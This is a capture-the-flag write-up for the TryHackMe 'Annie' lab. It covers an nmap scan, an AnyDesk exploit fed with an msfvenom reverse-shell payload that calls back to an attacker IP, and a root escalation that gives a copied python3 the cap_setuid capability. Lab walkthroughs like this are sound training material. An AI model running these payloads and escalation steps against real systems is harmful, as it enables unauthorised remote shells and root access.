TryHackMe: Annie
A medium box where you exploit a vulnerable AnyDesk service, crack an SSH key, and escalate to root using misconfigured capabilities.
TryHackMe: Annie
TryHackMe: Annie CTF — Writeup | 06 December 2025
Overview
This medium-difficulty room has you exploit a vulnerable AnyDesk service to gain an initial shell on the target machine. Then you crack a found SSH key and leverage a misconfigured setcap capability to escalate your access to root.
Reconnaissance & Scanning
Nmap
Perform a full port and service scan:
1
sudo nmap -Pn -T4 -n -sC -sV -p- -oN scan_nmap.txt 10.65.176.27
Scan Summary:
1
2
3
4
5
6
7
8
9
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 7.6p1 Ubuntu 4ubuntu0.6 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 2048 72:d7:25:34:e8:07:b7:d9:6f:ba:d6:98:1a:a3:17:db (RSA)
| 256 72:10:26:ce:5c:53:08:4b:61:83:f8:7a:d1:9e:9b:86 (ECDSA)
|_ 256 d1:0e:6d:a8:4e:8e:20:ce:1f:00:32:c1:44:8d:fe:4e (ED25519)
7070/tcp open ssl/realserver?
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
- 22/tcp: SSH
- 7070/tcp: SSL (Anydesk Server)

Searching Exploit of Anydesk
we found the exploit.

Let’s use the Exploit

first we create a msfvenom payload
1
msfvenom -p linux/x64/shell_reverse_tcp LHOST=192.168.165.179 LPORT=1234 -b "\x00\x25\x26" -f python -v shellcode
Whatever the payload you get paste to exploit.

Shell Access

- Start the exploit.
- Get a reverse shell.

User Flags
Privilege Escalation
Let’s try to get root using find command.
1
find / -perm -4000 -type f 2>/dev/null

So, using /sbin/setcap command we can get root access. Using this article https://www.redhat.com/sysadmin/linux-privilege-escalation-cheat-sheet

Command Execution
- check the location of python3
1
which python3
- copy the python3 binary to users home directory
1
cp /usr/bin/python3 /home/demo/ - set capability uid=0 of python3 binary
1
setcap cap_setuid+ep /home/demo/python3
- getcap run
1
getcap -r / 2>/dev/null - pwd
- ls -al python3
- run python3
1
./python3 -c 'import os; os.setuid(0); os.system("/bin/bash")'

Root Flags
Room Complete!
Happy Hacking!
This post is licensed under CC BY 4.0 by the author.